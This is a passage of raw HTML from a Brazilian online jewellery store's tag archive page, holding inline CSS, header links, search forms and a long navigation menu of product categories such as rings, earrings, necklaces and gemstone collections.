a:after{content:"Promoção";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.woocommerce-cart .shipping__table {
	display: none !important;
}
.woocommerce-password-hint { display: none; }		</style>
		<style id="kirki-inline-styles"></style></head>

<body class="archive paged tag tag-aliancas tag-431 paged-4 tag-paged-4 wp-theme-flatsome theme-flatsome cookies-not-set woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Joias em Prata Fina 925</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-26243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243 menu-item-design-default"><a href="https://www.waufen.com.br/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265 menu-item-design-default"><a href="https://www.waufen.com.br/contato/" class="nav-top-link">Contato</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277 menu-item-design-default"><a href="https://www.waufen.com.br/faq/" class="nav-top-link">FAQ – Dúvidas Frequentes</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://pt-br.facebook.com/WaufenJoias/" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/waufen" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/waufen" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#0b6864657f6a7f644b7c6a7e6d6e6525686466256979" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Envie-nos um email" aria-label="Envie-nos um email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:11 4324-7662" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://br.pinterest.com/waufen/" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UC2csyeH5LNPDB-nIzsHvGWg" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.waufen.com.br/" title="Waufen" rel="home">
		<img width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header_logo header-logo" alt="Waufen"/><img  width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header-logo-dark" alt="Waufen"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Pesquisa" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li>
<li class="account-item has-icon">

	<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Entrar" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Entrar			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">


    <i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>


</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">

  	<i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-25756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756 menu-item-design-default"><a href="https://www.waufen.com.br/" class="nav-top-link">Home</a></li>
<li id="menu-item-84211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211 menu-item-design-default"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/" class="nav-top-link">MAIS VENDIDOS</a></li>
<li id="menu-item-25685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25685 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/aneis/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Anéis<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li id="menu-item-25754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li id="menu-item-25687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li id="menu-item-25688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li id="menu-item-25689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li id="menu-item-25690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li id="menu-item-25691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li id="menu-item-25692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li id="menu-item-25693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25694 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/brincos/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Brincos<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161 nav-dropdown-col"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li id="menu-item-25701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li id="menu-item-25700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li id="menu-item-26162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li id="menu-item-25702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li id="menu-item-25703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li id="menu-item-25699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li id="menu-item-25706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li id="menu-item-25707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li id="menu-item-25697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li id="menu-item-25698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li id="menu-item-25696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li id="menu-item-25708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li id="menu-item-25709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li id="menu-item-25710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25712 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/colares/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Colares<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165 nav-dropdown-col"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li id="menu-item-25722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li id="menu-item-25717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li id="menu-item-25718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li id="menu-item-25725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li id="menu-item-25716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li id="menu-item-26166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166 nav-dropdown-col"><a href="#">Destaques</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li id="menu-item-25715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li id="menu-item-25728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li id="menu-item-25719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li id="menu-item-25731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li id="menu-item-26164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li id="menu-item-25720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li id="menu-item-25721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li id="menu-item-25726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li id="menu-item-25727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167 nav-dropdown-col"><a href="#">Trend</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li id="menu-item-25729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li id="menu-item-25730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li id="menu-item-25753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li id="menu-item-25752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/piercings/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Piercings<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li id="menu-item-25737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li id="menu-item-25738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li id="menu-item-25739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pulseiras<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li id="menu-item-25743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li id="menu-item-25744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li id="menu-item-25745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li id="menu-item-25746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li id="menu-item-25747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li id="menu-item-25748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li id="menu-item-25733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li id="menu-item-25749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li id="menu-item-25750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li id="menu-item-26252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Coleções<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-27869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27871" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li id="menu-item-27872" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li id="menu-item-27873" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li id="menu-item-27878" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li id="menu-item-27880" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li id="menu-item-27881" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li id="menu-item-27882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li id="menu-item-27883" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li id="menu-item-27891" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li id="menu-item-27886" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li id="menu-item-27892" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li id="menu-item-27853" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li id="menu-item-27893" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li id="menu-item-27983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27856" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li id="menu-item-27857" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li id="menu-item-27858" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li id="menu-item-27859" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li id="menu-item-27916" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li id="menu-item-27860" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li id="menu-item-27861" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li id="menu-item-27862" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li id="menu-item-27863" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li id="menu-item-27865" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li id="menu-item-27867" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li id="menu-item-27868" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li id="menu-item-27870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
